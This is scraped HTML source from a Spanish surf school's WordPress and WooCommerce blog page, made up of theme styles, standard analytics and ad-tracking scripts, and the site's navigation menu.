!important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#20243d 50%) no-repeat scroll left bottom / 210% 100% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#20243d 50%) no-repeat scroll right bottom / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#20243d 50%) no-repeat scroll right top / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#191d32 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_dark .post_featured.hover_dots .post_info{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#191d32}.scheme_dark .post_featured.hover_icon a:hover{color:#ff1000}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(25,29,50,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#191d32}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#182124}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .post_featured.hover_shop .mask{background-color:rgba(19,22,39,0.4)}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#182124;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#191d32;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#182124;	background-color:#00b8f4}
.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
</style>


























































<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","root":"https:\/\/escueladesurflasdunas.com\/wp-json\/","nonce_wp_rest":"7a2fa7108d","nonce_ajax":"e131a6bec0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-gallery/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/skip-link-focus-fix.js" id="skip-link-focus-fix-js"></script>

<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.7.0" />



<script type="text/javascript">var ajaxurl = "https://escueladesurflasdunas.com/wp-admin/admin-ajax.php";</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16851082652"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16851082652');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1279990219764782');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1279990219764782&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
				<script>
				  // Define dataLayer and the gtag function.
				  window.dataLayer = window.dataLayer || [];
				  function gtag(){dataLayer.push(arguments);}

				  // Set default consent to 'denied' as a placeholder
				  // Determine actual values based on your own requirements
				  gtag('consent', 'default', {
				    'ad_storage': 'denied',
				    'ad_user_data': 'denied',
				    'ad_personalization': 'denied',
				    'analytics_storage': 'denied',
				    'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
				  });
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-N85BMQM9');</script>
				<!-- End Google Tag Manager -->
			        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16851082652":"e6-nCMDW2ZkaEJy7nOM-"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-16851082652","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | Las increíbles fotos de Adam Duffy","list_id":"blog_post_las-increibles-fotos-de-adam-duffy","page_type":"blog_post","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":4551,"title":"Las increíbles fotos de Adam Duffy","type":"post","categories":[{"term_id":172,"name":"Medio ambiente","slug":"medio-ambiente-surf","term_group":0,"term_taxonomy_id":172,"taxonomy":"category","description":"","parent":0,"count":83,"filter":"raw","cat_ID":172,"category_count":83,"category_description":"","cat_name":"Medio ambiente","category_nicename":"medio-ambiente-surf","category_parent":0},{"term_id":160,"name":"Noticias","slug":"noticias-surf","term_group":0,"term_taxonomy_id":160,"taxonomy":"category","description":"","parent":0,"count":746,"filter":"raw","cat_ID":160,"category_count":746,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-surf","category_parent":0}],"parent":{"id":0,"title":"Las increíbles fotos de Adam Duffy","type":"post","categories":[{"term_id":172,"name":"Medio ambiente","slug":"medio-ambiente-surf","term_group":0,"term_taxonomy_id":172,"taxonomy":"category","description":"","parent":0,"count":83,"filter":"raw","cat_ID":172,"category_count":83,"category_description":"","cat_name":"Medio ambiente","category_nicename":"medio-ambiente-surf","category_parent":0},{"term_id":160,"name":"Noticias","slug":"noticias-surf","term_group":0,"term_taxonomy_id":160,"taxonomy":"category","description":"","parent":0,"count":746,"filter":"raw","cat_ID":160,"category_count":746,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-surf","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":4551,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<meta name="msapplication-TileImage" content="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
    background-color: #191d32;
}

.sc_layouts_title_content{
	  text-shadow: 2px 2px 6px black!important;
}

/* SURFCAMPS */
.sc_promo_text_inner.sc_align_center * {
    text-align: justify!important;
}
@media only screen and (max-width: 600px){
	.elementor-counter-number{
		font-size: 50%;
	}
	#menu-item-3109{
		display: inline;
	}
}

/* ESCUELA DE SURF SALINAS */
@media (min-width: 320px) and (max-width: 480px) {
	.sc_price_item_inner{
		display: none!important;
	}
	#video-surfcamp{
		padding-top: 20px;
		padding-bottom: 20px;
	}
}

/* CALENDARIO TARIFAS */

#mec_search_form_2733{
	display: none;
}
@media only screen and (min-width: 961px){
	.mec-wrap.mec-sm959 .mec-calendar:not(.mec-event-calendar-classic):not(.mec-calendar-weekly) .mec-calendar-header {
			position: relative;
			width: 350px;
			margin-top: 0px;
			margin-bottom: 0px;
			padding-top: 0px;
	}
	#menu-item-41958{
		display: none;
	}
}
.mec-event-footer{
	display: none;
}

.elementor-element-c0370b8{
	display: none;
}

.menu_main_nav>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a {
    letter-spacing: 0.5px;
}
.deposit-message{
	margin-top:30px!important;
	font-size: 18px
}

.deposit-option{
		visibility: hidden;
}
#order_review:before {
  content: "*Al realizar esta reserva formarás parte del Club Deportivo de Surf Las Dunas.";
	font-size: 12px;
  white-space: normal;
  display: block;
  margin-bottom: 1em;
}
.deposit-option:after{
	content:"Paga ahora solo un 25% en concepto de deposito o paga el importe total de la reserva.";
	visibility: visible;
	display: block;
  line-height: initial;
	margin-bottom: 10px;
}
.deposit-message{
	display: none;
}

.booking-wraper{
	padding-top: 30px;
}
.amount{
	font-size:22px;
}
.amount::before{
	/*content: 'Desde ';*/
}
.duration_drop_down_section div{
	font-size: 18px;
	margin-bottom: 15px;
	font-weight: 600;
}


.menu-item span{
	font-size:0.9em;
}

.variations label{
	color: #635c81;
}

.postid-26201 .booking-info-wraper::before{
	content: 'Elige tu día de entrada y de salida ';
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4551 single-format-gallery wp-custom-logo wp-theme-briny wp-child-theme-briny-child theme-briny ua_chrome woocommerce-no-js body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-2794 header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_under elementor-default elementor-kit-3221">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_2794 top_panel_custom_header-escuela				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="2794" class="elementor elementor-2794" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-2ed0769c elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default" data-id="2ed0769c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43a581be sc_inner_width_none sc_layouts_column_icons_position_left" data-id="43a581be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-457b575e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="457b575e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_795134726" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_472591252"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
										alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f5e82ab sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7f5e82ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-401fd86a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="401fd86a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_1552327925" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-37131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li id="menu-item-41958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li id="menu-item-21438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li id="menu-item-33810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li id="menu-item-40210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li id="menu-item-28094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li id="menu-item-28292" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li id="menu-item-28834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li id="menu-item-21630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li id="menu-item-31384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li id="menu-item-31367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li id="menu-item-20603" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li id="menu-item-21463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li id="menu-item-34181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li id="menu-item-20558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li id="menu-item-28092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><!-- /.sc_layouts_menu -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10ee9edd sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="10ee9edd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3104467f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="3104467f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_search_671715487" class="sc_layouts_search"><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
